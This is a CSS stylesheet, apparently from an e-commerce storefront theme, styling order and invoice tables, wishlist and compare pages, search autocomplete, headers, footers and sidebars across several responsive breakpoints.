.order-details-items .col.price .price-including-tax .price, .order-details-items .col.price .price-excluding-tax .price, 
.order-details-items .col.subtotal .price-including-tax .price, .order-details-items .col.subtotal .price-excluding-tax .price{color: #000000;}
.filter-actions a{
    border:1px solid #c9c9c9;
    color: #a4a4a4;
    background: transparent;    
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    -khtml-border-radius: 0;   
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
     -o-transition: all 0.3s ease;
}
.filter-actions a:hover{
    color: white;
    background: #88bf4a;
    border:1px solid #88bf4a;
}
.filter-options-content a:hover{background-color: transparent;color: #54a0ad;}
.filter-options-content a:hover .count{color:#54a0ad;}
.sidebar .block.block-reorder .block-title, .sidebar .block.block-reorder .block-content {
    display: block;
}
.account .pages .action{
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    -khtml-border-radius: 0;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
}
.field-tooltip .field-tooltip-action::before{font-size: 19px;}
.field-tooltip{top:9px;}
.order-details-items .product-item-name{padding: 0;font-size: 14px;margin: 0 !important;line-height: 15px;}
.order-details-items .name span{color:#808080 !important;font-size:12px;line-height:15px;}
.sidebar .action.tocart{
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.account .sidebar .product-items .product-item-info .product-item-photo{float: left;position: relative;}
/*Account Page Ends here*/
.active-cart{display: block;}
/*Contact Page CSS*/
.contact-index-index .columns{margin-top:30px;}
/*Contact Page CSS Ends*/
/*Wishlist & Compare Page CSS*/
.modal-popup .modal-title,.modal-popup.modal-slide footer.modal-footer{border-bottom: 1px solid #ebebeb;}
.wishlist .box-tocart .field.qty .control{float: left;}
.wishlist-index-index .products-grid.wishlist .product-item .tocart span{font-size: 12px;}
.column .block-addbysku .qty .qty, .bundle-options-container .input-text.qty, .table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty, .table.grouped .col.qty .control.qty 
.qty, .block-wishlist-info-items .input-text.qty, .box-tocart .input-text.qty, .account .data.table-return-items .qty .input-text, .account 
.table-wrapper .data.table.wishlist .box-tocart .qty, .products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty{width:35px;}
.multicheckout .table-wrapper .col .qty .input-text{height: 32px;}
.wishlist-index-index .product-item-actions{padding: 0}
.catalog-product-compare-index .product-item-actions .actions-primary{display: block;float: left;}
.catalog-product-compare-index .product-item-actions .actions-secondary{display: inline-block;float: left;margin:0px 2px 0 5px;padding-left: 0;width: auto;}
.catalog-product-compare-index .product-item-actions .actions-secondary span{letter-spacing: normal;}
.table-comparison .action.towishlist:before{ 
    padding:9px;
    line-height: 18px;
    text-align: center;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
}
.table-wrapper.comparison .table-comparison > tbody > tr > th, .table-wrapper.comparison .table-comparison > tbody > tr > td{border-top:1px solid #ebebeb;}
.table-comparison .cell,.table-comparison >tbody >tr >td{border-right: 1px solid #d9d9d9;}
.table-comparison td:last-child{border-right: none;}
.catalog-product-compare-index .product-item-actions .actions-primary + .actions-secondary > .action > span{
    position: relative;
    margin:0;
    padding-left: 5px;
    font-size: 13px;
    font-weight: normal;
    display: none;
}
.link.wishlist .counter{color: #808080;}
.tm_headerlinks>.header.links>li:hover >a .counter{color: #54a0ad;}
.cart.table-wrapper .action-towishlist::before{width:20px;}
.cart.table-wrapper,.table-wrapper{margin-bottom: 10px;}
.cart.table-wrapper,.abs-cart-block > .title, .minicart-items .product .toggle, .abs-discount-block .block > .title, .cart-summary .block > .title,
.paypal-review-discount .block > .title, .cart-discount .block > .title,.cart-discount,.cart-totals .grand .mark, .opc-block-summary .table-totals .grand .mark,
.cart-totals, .opc-block-summary .table-totals,.cart-totals .grand .amount, .opc-block-summary .table-totals .grand .amount{border-color: #d9d9d9;}
.table-wrapper.comparison{border:1px solid #d9d9d9;}
.cart-container .form-cart .actions.main{margin: 10px 0;}
.cart-discount{margin: 10px 0;}
/*Wishlist & Compare CSS ends*/
/*Search Results CSS*/
.search-autocomplete{top:35px;right: 35px;}
.search-autocomplete ul:not(:empty){background: #88bf4a;
    border: 1px solid #342014;
    color: #eae0c9;
    padding: 2px;}
.search-autocomplete ul li .amount{color: #ebebeb;}
.search-autocomplete ul li:hover, .search-autocomplete ul li.selected{background: #88bf4a;}
.wishlist-index-index .products-grid li.product-item{width: 25%;padding-left: 0;margin-left: 0;border-bottom: none;}
div.products-grid.wishlist .product-item .fieldset .field.qty,
div.products-grid.wishlist .product-item .fieldset .product-item-actions{display: inline-block;margin:0;vertical-align: middle;}
.products-grid.wishlist .product-item .fieldset{margin-top:5px;}
.products-grid.wishlist .product-item-actions .action.edit{margin-right: 5px}
.review-customer-view .customer-review.view .product-media .product-photo{display: inline-block;width: 100%;}
/*search Results CSS ends here*/
/*Category list for search*/
/*category list for search ends*/

/*----------------------------------------------Responsive CSS Starts Here(responsive.css)------------------------------------------------------*/

/* Media for 980px to 1023px */
/* 980px <= width < 1023px */
.order-links .item a {padding:0 !important;border:none !important}
	.order-links .item a.open-order, .open-order{color:#4169e1 !important;}
	.order-links .item a.backorder, .backorder, .backcount {color:#FF8C00 !important;}
	.order-links .item a.ship-order, .ship-order , .shipqty{color:#008000 !important;}
	.nobackorder{color:#808080 !important;}
	td.status{text-transform:uppercase;}
	.id .action{color:#0645AD !important;font-weight:700;}
	.id .action:hover{text-decoration:underline;}
	.status.open-order{border-left:2px solid #4169e1;}
	.status.backorder{border-left:2px solid #FF8C00;}
	.status.ship-order{border-left:2px solid #008000;}
	.order-links .item {margin: 0 5px 0 0 !important;padding-bottom: 10px;line-height: 30px !important;}
	table.table-order-items td{padding:5px !important;color:#000;}
	table.table-order-items th {padding:5px !important;border-top:1px solid #3f7882; border-bottom: 1px solid #3f7882;color:#3f7882;font-size:14px !important;background: #fff;font-weight:700;}

	table.table-order-items th.status, table.table-order-items th.lines,table.table-order-items th.bo {color:#000 !important;}
.order-view th{border-top:1px dotted #dedede;font-size: 14px;}
.order-view th, .order-view td {padding:5px;}
.order-view td{color:#000;border-bottom:1px solid #dedede;font-size:16px;font-weight:800}
.block-invoice-details-view{background:#e0ebee;margin-top:10px;padding:5px;}
.box-invoice{width:30%;float:left;}
.box-invoice:last-child{float:right;}
.box-invoice .box-title span{font-size:12px !important;}
table.invoice-total{background:#fff;border-bottom: 1px solid darkgray;}
.invoice-total td, .invoice-total th{padding: 1px 5px 0px 5px !important;}
.invoice-total th{text-align:center;border-bottom: 1px solid darkgray;}
.invoice-total tbody tr td:first-child{text-align:left;border-bottom:1px solid darkgray;font-weight:700;}
.invoice-total tbody tr td:last-child{text-align:right;border-bottom:1px solid #000;font-weight:600;color:#000;}
.box{width:50%;float:left;margin-top: 10px;background: #e0ebee;padding: 10px 0px;}
.box-title{background: none !important;color: #000 !important;font-weight:800}
.box-content{display: inline-table;}
table.invoice-view th{border-top:1px dotted #dedede;font-size: 14px;}
.invoice-view th, .invoice-view td {padding:1px !important;}
.invoice-view td{color:#000;border-bottom:1px solid #dedede;font-size:16px;font-weight:800}
.sales-order-invoice .product-item-name a{color:#0645AD !important;}
.invoice th.qty{color:#000 !important;}
.sales-order-view address, address a{color:#000}
.sales-order-view .page-title{display:none !important;} 
.sales-order-view .product-item-name a{color:#0645AD !important;}
th.price , th.subtotal {color:#000 !important;}
.cart-price .price{font-size:14px !important;font-weight:100 !important;}
.sales-order-view td.bo, .sales-order-viewtd.ship {color:#808080 !important;text-align:right;}
td.ship,td.qty{text-align:right;}
.sales-order-view .order-details-items{border:none !important;padding:0px !important;}
.sales-order-view .order-actions-toolbar{display:none;}
.order-links .item strong {font-weight:700 !important;}
.sales-order-view .ssubtotal, .sales-order-view .tax , .sales-order-view .total, .sales-order-view .freight {text-align:right;} 
.sales-order-view .invice a {
    color: #0645AD !important;
}
.sales-order-invoice .order-links{display:none !important;}
.sales-order-invoice .page-title{display:none !important;}
.sales-order-invoice .order-view{display:none !important;}
.sales-order-invoice .block-order-details-view{display:none !important;}
.sales-order-invoice .order-actions-toolbar{display:none !important;}
.sales-order-invoice .order-details-items{padding:0px !important; border:none !important;}
.products-grid .product-item { width:19% !important; }
.sales-order-view table.table-order-items th,.sales-order-view table#my-orders-table th, .sales-order-view table#openorder-items th, .sales-order-view table#backorder-items th, .sales-order-view table#shipped-items th, .sales-order-view table#invoice-details th{
    padding: 5px !important;
    border-top: 1px solid #3f7882;
    border-bottom: 1px solid #3f7882;
    color: #3f7882;
    font-size: 14px !important;
    background: #fff;
    font-weight: 700;
}
.sales-order-view table#my-orders-table th .price, .sales-order-view table#openorder-items th .price, .sales-order-view table#backorder-items th .price, .sales-order-view table#shipped-items th .price, .sales-order-view table#invoice-details th .price,.sales-order-view table#my-orders-table th .subtotal, .sales-order-view table#openorder-items th .subtotal, .sales-order-view table#backorder-items th .subtotal, .sales-order-view table#shipped-items th .subtotal, .sales-order-view table#invoice-details th .subtotal,.sales-order-view table#my-orders-table td .price, .sales-order-view table#openorder-items td .price, .sales-order-view table#backorder-items td .price, .sales-order-view table#shipped-items td .price, .sales-order-view table#invoice-details td .price,.sales-order-view table#my-orders-table td .subtotal, .sales-order-view table#openorder-items td .subtotal, .sales-order-view table#backorder-items td .subtotal, .sales-order-view table#shipped-items td .subtotal, .sales-order-view table#invoice-details td .subtotal,.open{text-align:right !important;}
td.openitem{color:#4169e1 !important}
.order-links .item a.openorder{color:#4169e1 !important}
#shipped-items td.no, td.shipitem{border-left: 2px solid #008000 !important;}
#backorder-items td.no , td.backitem{border-left: 2px solid #FF8C00 !important;}
#openorder-items td.no, td.openitem{border-left: 2px solid #4169e1 !important;}
.limiter{margin-right: 130px;}
@media (min-width: 1180px) and (max-width: 1350px) { 
    .minicart-wrapper {
        position: absolute;
        top: -145px;
        right: 20px;
    }
}

@media (min-width: 1281px) and (max-width: 1350px){
    .flexslider{ min-height: 368px;}
    .block.newsletter .field{width:72%;}
    .navigation.custommenu #mainmenu>ul{min-height: 360px;}
    .products-list .product-item-details{width: 72%;}
}

@media (min-width: 1251px) and (max-width: 1280px){
    .flexslider{ min-height: 359px;}
    .block.newsletter .field{width:72%;}
    .navigation.custommenu #mainmenu>ul{min-height: 335px;}
    .products-list .product-item-details{width: 72%;}
}
@media (min-width: 1201px) and (max-width: 1250px){
    .flexslider{ min-height: 345px;}
    .block.newsletter .field{width:72%;}
    .navigation.custommenu #mainmenu>ul{min-height: 320px;}
    .news-heading{font-size: 20px;}
    .products-list .product-item-details{width: 70%;}
}

@media (min-width: 1024px) and (max-width: 1200px) {
    .flexslider{ min-height: 294px;}
    .header-right{width: 65%;}
    .navigation.custommenu #mainmenu>ul{min-height: 250px;}
    .footer-bottom-left{float: none;}
    .footer-bottom-right{float: none;}
    .top_button{bottom:35px;}
    .pro-page-sale-cms .text1{font-size: 45px;}
    .pro-page-sale-cms .text3{font-size: 20px;}
    .products-list .product-item-details{width: 64%;}
    .block.newsletter .field{width:70%;}
    .news-left{width: 45%;}
    .news-right{width: 55%;}
    .news-heading{font-size: 14px;}
    .footer_newsletter .news-text {font-size: 13px;}
    .footer-inner .footer-area .store-details li{word-break: break-word;}
    .subbanner{padding: 15px 0 0px 15px;}
    .subbanner .title{font-size: 20px;}
    .footer-logo{width: 23%;}
    .footer-inner .footer-area:last-child{width: 22%;}
}

@media (min-width: 980px) and (max-width: 1023px) {
    .flexslider{ min-height: 281px;}
    .header-right{width: 65%;}
    .navigation.custommenu #mainmenu>ul{min-height: 250px;}
    .block.block-search{width: 55%;}
    .news-left{width: 45%;}
    .news-right{width: 55%;}
    .block.newsletter .field{width: 70%;}
    .footer-inner .footer-area .store-details li{word-break: break-word;}
    .footer-logo{margin-right: 2%;}
    .footer-inner .footer-area:last-child{width: 21%;}
    .footer-bottom-left{float: none;}
    .footer-bottom-right{float: none;}
    .subbanner .title{font-size: 20px;}
    .serviceblock .title{font-size: 14px;}
    .service-sub-text{font-size: 12px;}
    .top_button{bottom:35px;}
    .pro-page-sale-cms .text1{font-size: 45px;}
    .pro-page-sale-cms .text3{font-size: 20px;}
    .pro-page-sale-cms .text2{padding: 20px 0;}
    .wishlist-index-index .products-grid li.product-item{width: 33.33%;}
    .products-list .product-item-details{width: 63%;}
    .column.main .product-items{margin:0;}
    .news-heading{font-size: 14px;}
    .block.newsletter .form.subscribe{width: 100%;}
    .page-products.catalog-category-view .products-grid .product-item{padding-left: 0; }
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{width: 25%;padding: 0}
}
@media (min-width: 768px) and (max-width: 979px){
    .flexslider{ min-height: 220px;}
    .navigation.custommenu #mainmenu>ul{min-height: 170px;}
    .column.main .cart-summary, .column.main .opc-sidebar{ width: 30%;}
    .navigation.custommenu .mainmenu .level0 .submenu .submenu, .navigation.custommenu .mainmenu .level0 ul .submenu{min-width: 140px;}
    .nav-sections-item-content > .navigation.custommenu{width: 226px;}
    .cart-container .block.crosssell{ width: 100%; }
    .products-list .product-item-details{width: 60%;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{width: 25%;}
    .block-collapsible-nav .content{display: none;}
    .account.page-layout-2columns-left div.column.main{width: 100%;}
    body.page-layout-2columns-left .sidebar, body.account.page-layout-2columns-left .sidebar{width: 100%;}
    .account .page-title-wrapper{margin: 60px 0 9px;}
    .block.block-collapsible-nav{left: 15px;position: absolute;right: 15px;top: 10px;cursor: pointer;}
    div.block-collapsible-nav .title::after {
    color: #ffffff;
    content: "\e622";
    font-family: "Luma-icons";
    display: block;
    font-size: 12px;
    top: 10px;
    background: transparent;
    width: auto;
    left:auto;
    right:15px;
    }
}
@media (max-width: 979px){
    .container-width{padding: 0 15px;}
    .top_button{bottom:35px;}
    .stock.unavailable:before{padding: 8px;}
    .page-header .header.content .tm_header>div{padding: 10px 0;width: 100%;}
    .header-right{width: 100%;}
    .header-logo{width: auto;margin: 0 auto;display: inline-block;}
    .serviceblock .service-text{padding: 40px 0 0 0;}
    .serviceblock1 .shipping-info{background-position: center 5px; }
    .serviceblock1:hover .shipping-info{background-position: center -97px; }
    .serviceblock2 .support-service{background-position: center -197px;}
    .serviceblock2:hover .support-service{background-position: center -300px;}
    .serviceblock3 .returns{background-position: center -404px;}
    .serviceblock3:hover .returns{background-position: center -506px;}
    .serviceblock .title{font-size: 14px;}
    .service-sub-text{font-size: 12px;}
    .tm_subbanner_cms .subbanner-outer>[class*="subbanner"] div{width: 100%;}
    .sub_banner_outer>[class*="sub_banner"] div, .sub_featured_product_outer>[class*="sub_featured_product"] div{width: 100%;}
    .subbanner .title{font-size: 20px;}
    .sub_banner .title {font-size:20px;}
    .news-left{width: 55%;}
    .news-right{width: 45%;}
    .news-heading{font-size: 17px;}
    .footer_newsletter .news-text{font-size: 12px;}
    .block.newsletter .actions{margin-top: 5px;float: right;}
    .block.newsletter .field{width: 100%;}
    .footer-bottom-left, .footer-bottom-right{float: none;}
    .footer-inner .footer-area{border-left:none;}
    .footer-inner .footer-area:last-child{width: 100%;padding-left: 0;}
    .payment_block{display: none;}
    .product-info-left-cms{display: none;}
    .page-layout-1column div.product-info-main{width: 60%;}
    .page-layout-1column div.product.media{width: 40%;}
    .wishlist-index-index .products-grid li.product-item{width: 33.33%;}
    .header_customlink{display: none;}
    .page-header .header.content{background-position: 0 2px;}
    .text1 a{font-size: 150%;}
    .text2{font-size: 90%;}
    .text-block{top: 5%;}
    .tm_advertise_banner_cms .ad_banner1{width: 49%;margin-right: 1%;}
    .tm_advertise_banner_cms .ad_banner2{width: 49%;margin-left: 1%;}
    div.block.newsletter{width: 60%;}
    .footer-topper-left{width: 38%;margin:0;padding: 40px 0;}
    .block.newsletter .form.subscribe{width: 100%;}
    .column.main .product-item{padding-left: 0;}
    .column.main .product-items{margin:0; }
    div.block-search input{padding-right: 40px}
    .footer-topper{padding: 40px;box-sizing: border-box;}
    div.block.newsletter{width: 100%;}
    .footer-topper-left{width: 100%;padding: 0;text-align: center;}
    .footer-topper-left img{width: auto;}
    .page-layout-2columns-left .sidebar .block .block-title{margin-bottom: 0;}
    .subbanner{padding: 0;}
    .footer-wrapper-inner{padding: 40px 0;}
    .page-layout-2columns-left .header-nav{margin-left: 0;width: 100%;}
    .page-layout-2columns-left .breadcumb_inner{margin-left: 0;}
    .stock.unavailable{line-height: 20px;}
    .page-layout-2columns-left .header-nav .navigation.custommenu #mainmenu{display: none;}
    .account .sidebar .block .block-title.category-title{
        color: #ffffff;
        background: #54a0ad; /* Old browsers */
        background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
        background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
        background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
    }
    .account .sidebar .block .block-title.category-title .mobile_togglemenu::after{color: #ffffff;}
    .page-header .header.content{padding: 25px 0 0;}
    .tm_header.container-width{text-align: center;}
    .footer-topper-cms .footer-content .footer-center{width: 69%;}
    .blog-post-view .footer-topper-cms .footer-topper-left,.page-products .footer-topper-cms .footer-topper-left,
    .footer-topper-cms .footer-topper-left{font-size: 150%;padding: 25px 0;}
    .block-compare .block-title, .block-reorder .block-title, .block-wishlist .block-title, .widget .block-title{margin:0;}
    div.filter-title{display: block;}
    .filter-title strong{
        background:transparent;
        box-shadow: none;
        -webkit-box-shadow: none;
        -moz-box-shadow:none;
        border:none;
        border-radius: 0;
        -webkit-border-radius: 0px;
        -moz-border-radius: 0px;
        -o-border-radius: 0px;
        -khtml-border-radius: 0px;
        padding:0;
        position: static;
        line-height: 1.71429;
    }
    .blog-post-view .footer-topper-cms .footer-content,.page-products .footer-topper-cms .footer-content,.footer-topper-cms .footer-content{width:71%;}
    .my-account-cms{display: none;}
    .footer-logo{width:100%;margin-right: 0;}
    .page-layout-2columns-left #footer,#footer{width: 100%;padding:10px 0;border-top:none;}
    .footer-center #block_3, .footer-center #block_4,.block.newsletter.footer-area{border-left: none;padding-left: 0;}
    .footer-center #block_4{padding-bottom: 7px;}
    .footer-bottom-bottom{margin-top: 0;}
    .footer-center #block_4{width: 100%;}
    .footer-area h6{ margin-bottom: 10px; margin-top: 10px;width: 100%;}
    .footer-wrapper.footer-bottom{padding:0;}
    .footer-inner .footer-area ul { display: none;margin-bottom: 10px;padding-left: 10px;}
    .block.newsletter .action.subscribe{margin-top: 0;}
    .columns{margin-bottom: 0;}
    .footer-bottom-bottom .footer-bottom-left{width: 100%;text-align: center;}
    .footer-bottom-bottom ul.footer.links{width: 85%;margin:0 auto;}
    .footer-bottom-bottom .footer-bottom-right{width: 100%;text-align: center;}
    .footer-social{float: none;}
    .footer-social ul li{margin-bottom: 0;}
    .footer-social ul{margin-top: 10px;}
    /*Category page responsive*/
    .category-image .image{width: 100%;}
    /*Category Page Responsive Ends*/
    /*customer account create CSS*/
    .customer-account-create .columns,.sales-guest-form .columns,.catalogsearch-advanced-index .columns{margin-bottom: 40px;}
    /*customer account create CSS Ends*/
    .blog-index-index .widget.block.blog-search, .blog-post-view .widget.block.blog-search, .blog-search-index .widget.block.blog-search{display: none;}
    .block-reorder .block-title, .widget .block-title, .sidebar .block-wishlist .block-title{margin: 0;}
    .blog-index-index .page-main .columns .sidebar .widget.block-archive{border-bottom: none;}
    .sidebar .block-wishlist .block-title{font-size: 14px;}
    .filter-options-title:after{right: 0;}
    .sidebar .block.block-reorder .block-content{display: none;}
    .abs-reset-left-margin-desktop-s{margin-bottom: 10px;}
    div.cart-container .form-cart,div.cart-discount{width: 70%;}
    div.opc-wrapper{width: 70%;}
    .search-autocomplete{top:45px;right: 35px;}
    .page-footer .mobile_togglemenu:after,.sidebar .mobile_togglemenu:after{
        content:"\f107"; 
        font-family:"FontAwesome"; 
        font-size:20px;
        font-weight: 700;
        color:#000000; 
        position: absolute; 
        right: 0;
        border-radius: 50%;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        -o-border-radius: 50%;
        -khtml-border-radius: 50%;
        text-align: center;
        width: 20px;
        height: 20px;
    }
    .sidebar .block .block-title.category-title .mobile_togglemenu:after{color: #ffffff;}
    .account .sidebar-additional{margin-top: 0;}
    .page-footer .active .mobile_togglemenu::after,.sidebar .active .mobile_togglemenu:after{content:"\f106";}
    .page-layout-2columns-left .columns .column.main{ width: 100%; }
    .page-layout-2columns-left .columns .sidebar-main, 
    .page-layout-2columns-left .columns .sidebar-additional{width: 100%; padding: 0px;float: left;}
    .page-layout-2columns-left .columns .sidebar-additional{margin-bottom: 25px;}
    .sidebar .mobile_togglemenu{
        background:transparent;
        cursor: pointer;
        left: 0px;
        top: 0px;
        overflow: hidden;
        padding: 0px 0;
        position: absolute;
        width: 100%;
        height: 100%;
        z-index: 2;
        margin: 0 0 0 0px;
    }
    .sidebar .active .mobile_togglemenu { background-position: right -50px;}
    .columns .sidebar .block-wishlist{margin-bottom: 40px;}
    .sidebar .block .block-title strong{padding-right: 25px;}
    .account .data.table td.col.actions{white-space: normal;}
    .sidebar-additional .block-wishlist .block-content .actions-toolbar{ overflow: hidden;}
    .sidebar .block .block-content{ display: none;}
    .filter .block-subtitle{padding:11.5px;}
    .sidebar .block-reorder .actions-toolbar{ margin: 0px;}
    .sidebar .block-compare , .sidebar .block-wishlist { position: relative; top: auto; right: auto; }
    .sidebar .mobile_togglemenu:after{background: none;top:10px;right:15px;}
    .page-footer .mobile_togglemenu {
        cursor: pointer;
        display: block;
        font-size: 15px;
        margin-right: 0;
        margin-top: 0px;
        top:0px;
        padding: 0 0 0px 0px;
        text-decoration: none;
        width: 100%;
        position: absolute;
        line-height: 20px;
    }
    .left-banner1{display: none;}
    .page-wrapper .page-main .sidebar .block{margin-bottom:10px;}
    .blog-post-view.page-layout-2columns-left .page-wrapper .page-main .sidebar .block.block-brand,
    .blog-index-index.page-layout-2columns-left .page-wrapper .page-main .sidebar .block.block-brand{margin-top: 0;}
    .account .block.block-collapsible-nav .title > strong,.block-compare .block-title strong,
    .block-reorder .block-title strong, .block-wishlist .block-title strong, .widget .block-title strong,.sidebar .block .block-title{font-size: 14px;}
    .account .page-title-wrapper .page-title{font-size: 18px;}
    .block-compare .counter{top:0;right: 31px;}
    .page-footer .active .mobile_togglemenu, .page-footer .active .mobile_togglemenu {background-position:right 1px;}
    body.page-layout-2columns-left .sidebar{border-right: none;}
    #block_1.footer-area h6{ display: block; }
    .page-footer .footer-inner #block_1.footer-area,#block_2.footer-area,#block_3.footer-area{ width: 100%; margin: 0px; padding: 0;}
    .page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{ width: 33%; }

    .form-cart .main.actions a, .form-cart .main.actions button,
    .cart-summary .checkout-methods-items .action.primary.checkout{ padding: 10px 10px; margin:0 0 2px; }
    .navigation.custommenu .mainmenu li.level1{width:auto;min-width: 0;}
    .custom-contact-form{float: none;margin-bottom: 10px;width: 100%;}
    .googlemap{display: block;float: none;margin: 0;width: 100%;}
    .list-left {width: 100%;border-right: none;}
    .list-right {width: 100%;text-align: left;}
}


@media (max-width: 767px){

    .products-grid .product-item {
        width:100% !important;
    }

    .flexslider .slides img {
       /*  height: 150px !important; */
    }

    /*Start of css wrote by vijaya*/
    #medical_link_mob:after, #lab_link_mob:after ,#dental_link_mob:after, #brands_link_mob:after ,#products_link_mob:after, #orders_link_mob:after {
        top: -webkit-calc(50% - 2px);
        top: calc(50% - 2px);
        right: 20px;
        top:20px;
        -webkit-transition: 250ms all;
        transition: 250ms all;
        content: '';
        position: absolute;
        width: 0;
        height: 0;
        display: block;
        border-right: 4px solid transparent;
        border-left: 4px solid transparent;
        border-top: 4px solid #000;
        border-bottom: none;
    }

    .mobile_sublist_link, .mobile_sublist_link:hover {
        color: #000 !important;
        font-weight: 700;
        font-size: 14px;
        margin: 0px 5px;
        padding-left: 40px !important;
    }

    ul.topleftlist_sub_lists.ui-menu.ui-widget.ui-widget-content.ui-corner-all.expanded {
        display: block !important;
    }
    li.topleftlist.ui-menu-item {
        float: left;
        width: 100%;
    }
    ul.topleft_lists.ui-menu.ui-widget.ui-widget-content.ui-corner-all {
        display: block !important;
    }
    nav.navigation.custommenu {
        display: block !important;
    }
    .tm_header_outer {
        display: none;
    }
    .page-header .header.content {
        padding: 0px 0 0;
    }
    .header-logo .logo{display: inline-block;float: left;}

    .logo img {
        max-width: 50% !important;
        margin-left:20px;
    }

    .form.minisearch{   
        width: 92% !important;
        /*position: absolute !important;
        top: 200px; */
        margin-left: 30px;
    }

    .minicart-wrapper {
        top: -200px !important;
        right: 0px !important;
    }

    /*End of css wrote by vijaya*/
    .flexslider{ min-height: 184px;}
    .flexslider:hover .flex-direction-nav{display: none;}
    .header-top{ text-align: center; }
    .page-header .tm_header_top.container-width .switcher,.tm_header_top.container-width .tm_headerlinkmenu{
        display: none;
    }
    .block.block-search{overflow: hidden;float: right;width: 90%;}
    div.block-search input{position: relative;}
    .block-search .control{margin: 0;}
    .container-width{padding: 0 15px;}
    .product-item-details .product-item-inner .actions-primary, .product-item-details .product-item-inner .actions-secondary{margin: 0;}
    .text1 a{font-size: 100%;}
    .text-block{width:60%;}
    .product-item .tocart{padding: 8px 8px;}
    .nav-sections .header.links li,.nav-sections .switcher{font-size: 12px;}
    div[id^="store.settings"] .switcher-label{display: none;}
    .nav-sections .switcher-dropdown{display:inline-block;width: 100%;}
    .nav-sections .switcher-dropdown li{ float: left;width: 33.33%; margin-bottom: 0;border:1px solid #f0f0f0;box-sizing: border-box;text-align: center;}
    .nav-sections .switcher-dropdown li:hover a{color: #54a0ad;cursor: pointer;}
    .navigation .level0{font-size: 12px;}
    .nav-sections .switcher-options::before{content:"\e622";font-family: "Luma-Icons";font-size: 10px; position: absolute;right: 15px;}
    .nav-sections .switcher-options.active::before{content:"\e621";}
    .product-main-content{display:-webkit-flex;display:flex;flex-direction: column;}
    .page-layout-1column div.product-info-main{order:1;}
    .page-layout-1column div.product.media{order:0;}
    .product.info.detailed >.product.data.items > .item.content{margin: 0;}
    .toolbar .pages{margin-bottom: 0;}
    .list-left, .list-right{padding: 0; border-left:none;}
    .products-list .product-item-details{ width: 100%;}
    .page-wrapper .page-main .sidebar .block.block-collapsible-nav{border-right: none;}
    .products.wrapper.products-grid.grid{margin:0 -15px;}
    .account .page-title-wrapper h1.page-title{font-size: 16px;}
    .products-list .product-image-wrapper .product-image-photo{width: auto;}
    .account.review-customer-index .toolbar-amount{position: static;}
    .columns .minicart-wrapper .action.showcart .counter.qty.empty,
    .columns .minicart-wrapper .action.showcart .counter.qty{display: inline-block;float: none;vertical-align: middle;}
    .checkout-index-index .action.action-auth-toggle{position: static;padding: 8px;}
    .account .sidebar .product-items .product-item-details{display: block;}
    .catalog-category-view .product-item-details .product-item-inner .actions-secondary a{padding: 8px 5px;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{width: 33%;}
    .flexslider .flex-direction-nav{opacity: 0;}
    .owl-controls .owl-nav .owl-prev::before, .owl-controls .owl-nav .owl-next::before{display: none;}
    .checkout-index-index .form.payments option{padding: 0 15px;}
    .checkout-index-index .form.payments .payment-method-billing-address .fieldset .actions-toolbar .primary{margin-top:5px;}
    .checkout-index-index .form.payments .fieldset .actions-toolbar .primary button{margin: 0;}
    .tm_headerlinkmenu{margin: 4px 5px 4px 10px;}
    .page-header .header.content .tm_header .header-left{width: 40%;}
    .page-header .header.content .tm_header .header-right{width: 60%;}
    .tm_header_info_cms{display: none;}
    .subbanner-outer{width: 100%;padding: 0;margin: 5px 0;}
    .tm_subbanner_cms .subbanner-outer > [class*="subbanner"] .subbanner{width: 60%;padding: 25px 0 0 25px;}
    .tm_subbanner_cms .subbanner-outer > [class*="subbanner"] .sub-side-banner{width: 40%;}
    
    .sub_banner_outer, .sub_featured_product_outer{width: 100%;padding: 0;margin: 5px 0;}
    .sub_banner_outer > [class*="sub_banner"] .sub_banner, .sub_featured_product_outer > [class*="sub_featured_product"] .sub_featured_product{width: 60%;padding: 25px 0 0 25px;}
    .sub_banner_outer > [class*="sub_banner"] .sub-side-banner{width: 40%;}
    
    .serviceblock{width: 100%;margin: 10px 0;}
    .serviceblock2.serviceblock{border-width:1px 0;border-color: #ebebeb;border-style: solid;}
    .serviceblock .service-text{text-align: center;}
    .products-grid.wishlist .product-item{padding: 0;}
    .wishlist-index-index .products-grid.wishlist{margin: 0 -15px 10px;}
    .nav-sections-item-content > .navigation.custommenu{width: 100%;}
    .navigation.custommenu .menu-title,.header-nav .navigation.custommenu #mainmenu{display: none !important;}
    body.page-layout-2columns-left .sidebar, body.account.page-layout-2columns-left .sidebar{width: 100%;}
    .page-header .switcher{float: none;}
    .page-header .switcher strong{float: left;text-transform: capitalize;}
    .nav-sections .switcher:last-child{border-bottom: 1px solid #f0f0f0;}
    .nav-sections .switcher{border-top: 1px solid #f0f0f0;padding: 4px 10px;}
    .page-header .switcher .options.active ul.dropdown, .page-footer .switcher .options.active ul.dropdown{border:1px solid #000000;}
    .block-search .label{display: none;}
